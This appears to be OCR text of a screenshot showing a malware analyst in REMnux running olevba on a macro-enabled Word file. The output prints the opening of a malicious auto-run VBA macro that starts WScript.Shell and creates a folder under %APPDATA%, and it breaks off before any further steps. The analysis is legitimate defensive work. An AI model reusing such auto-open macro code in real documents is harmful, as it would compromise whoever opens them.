 REMnux v7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Tue 12:06
remnux@remnux: ~/msoffice
File Edit View Search Terminal Help
-rw-rw-r-- 1 remnux remnux 306763 Nov 5 2016 message.zip
remnux@remnux:~/msoffice$ olevba media.docm
olevba 0.55.1 on Python 3.6.9 - http://decalage.info/python/oletools
===============================================================================
FILE: media.docm
Type: OpenXML
Error: [Errno 2] No such file or directory: 'word/vbaProject.bin'.
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub Auto_Open()
h
End Sub
Sub h()
Set oShell = CreateObject("WScript.Shell")
strH = oShell.ExpandEnvironmentStrings("%APPDATA%")
Dim sDir: sDir = strH & "\q"
Set fso = CreateObject("Scripting.FileSystemObject")
If (fso.FolderExists(sDir)) Then
Else
Set oFSO = CreateObject("Scripting.FileSystemObject")
oFSO.CreateFolder sDir
remnux@remnux: ~/msoffice 1 / 2
Shift + Ctrl + Alt
9+ ENG 11:06 AM
2020-12-08